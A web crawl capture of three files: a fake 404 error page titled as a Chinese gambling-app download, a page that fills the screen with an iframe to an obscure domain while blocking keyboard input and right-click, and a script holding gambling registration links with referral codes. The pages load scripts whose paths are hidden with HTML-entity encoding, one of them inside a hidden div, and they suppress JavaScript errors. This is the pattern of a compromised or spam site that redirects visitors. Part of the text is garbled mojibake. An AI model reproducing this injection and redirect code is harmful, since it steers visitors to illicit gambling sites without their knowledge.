

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diyachedai.com/tp/1198
body_size: 2253
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="canonical" href="https://www.diyachedai.com" />
<script>
  (function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    } else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
  })();
</script><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta charset="utf-8"/>
    <title>威尼斯欢乐娱人城v3676(官方)手机APP下载</title><meta name="keywords" content="威尼斯欢乐娱人城v3676,澳门威尼克斯人官网网站下载" /><meta name="description" content="威尼斯欢乐娱人城v3676【0402.cc】认证网址✅威尼斯✅正规的娱乐平台,澳门威尼克斯人官网为您提供绿色、安全、有保障的娱乐游戏、100%信誉可靠!大额无忧。" />
    <style type="text/css">
        body, code, dd, div, dl, dt, fieldset, form, h1, h2, h3, h4, h5, h6, input, legend, li, ol, p, pre, td, textarea, th, ul
        {
            margin: 0;
            padding: 0;
        }
        body
        {
            font: 14px/1.5 'Microsoft YaHei' , '΢���ź�' ,Helvetica,Sans-serif;
            min-width: 1200px;
            background: #f0f1f3;
        }
        :focus
        {
            outline: 0;
        }
        h1, h2, h3, h4, h5, h6, strong
        {
            font-weight: 700;
        }
        a
        {
            color: #428bca;
            text-decoration: none;
        }
        a:hover
        {
            text-decoration: underline;
        }
        .error-page
        {
            background: #f0f1f3;
            padding: 80px 0 180px;
        }
        .error-page-container
        {
            position: relative;
            z-index: 1;
        }
        .error-page-main
        {
            position: relative;
            background: #f9f9f9;
            margin: 0 auto;
            width: 617px;
            -ms-box-sizing: border-box;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding: 50px 50px 70px;
        }
        .error-page-main:before
        {
            content: '';
            display: block;
            background: url(img/errorPageBorder.png?1427783409637);
            height: 7px;
            position: absolute;
            top: -7px;
            width: 100%;
            left: 0;
        }
        .error-page-main h3
        {
            font-size: 24px;
            font-weight: 400;
            border-bottom: 1px solid #d0d0d0;
        }
        .error-page-main h3 strong
        {
            font-size: 54px;
            font-weight: 400;
            margin-right: 20px;
        }
        .error-page-main h4
        {
            font-size: 20px;
            font-weight: 400;
            color: #333;
        }
        .error-page-actions
        {
            font-size: 0;
            z-index: 100;
        }
        .error-page-actions div
        {
            font-size: 14px;
            display: inline-block;
            padding: 30px 0 0 10px;
            width: 50%;
            -ms-box-sizing: border-box;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            color: #838383;
        }
        .error-page-actions ol
        {
            list-style: decimal;
            padding-left: 20px;
        }
        .error-page-actions li
        {
            line-height: 2.5em;
        }
        .error-page-actions:before
        {
            content: '';
            display: block;
            position: absolute;
            z-index: -1;
            bottom: 17px;
            left: 50px;
            width: 200px;
            height: 10px;
            -moz-box-shadow: 4px 5px 31px 11px #999;
            -webkit-box-shadow: 4px 5px 31px 11px #999;
            box-shadow: 4px 5px 31px 11px #999;
            -moz-transform: rotate(-4deg);
            -webkit-transform: rotate(-4deg);
            -ms-transform: rotate(-4deg);
            -o-transform: rotate(-4deg);
            transform: rotate(-4deg);
        }
        .error-page-actions:after
        {
            content: '';
            display: block;
            position: absolute;
            z-index: -1;
            bottom: 17px;
            right: 50px;
            width: 200px;
            height: 10px;
            -moz-box-shadow: 4px 5px 31px 11px #999;
            -webkit-box-shadow: 4px 5px 31px 11px #999;
            box-shadow: 4px 5px 31px 11px #999;
            -moz-transform: rotate(4deg);
            -webkit-transform: rotate(4deg);
            -ms-transform: rotate(4deg);
            -o-transform: rotate(4deg);
            transform: rotate(4deg);
        }
    </style>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center; background-color: #bbdaa1; color: #333;"><div><h1><a href="javascript:void(0);">威尼斯欢乐娱人城v3676(官方)手机APP下载</a></h1></div></nav>
    <div class="error-page">
        <div class="error-page-container">
            <div class="error-page-main">
                <h3>
                    <strong>404</strong>�޷���ҳ��
                </h3>
                <div class="error-page-actions">
                    <div>
                        <h4>
                            ����ԭ��</h4>
                        <ol>
                            <li>�����źŲ�</li>
                            <li>�Ҳ��������ҳ��</li>
                            <li>�������ַ����ȷ</li>
                        </ol>
                    </div>
                    <div>
                        <h4>
                            ���Գ��ԣ�</h4>
                        <ul>
                            <li><a href="/">������ҳ</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 332
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>威尼斯欢乐娱人城v3676(官方)手机APP下载</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=12' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.drupyv.vip:6004/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.5vcciv.vip:9122/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.jv9t37.vip:8553/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


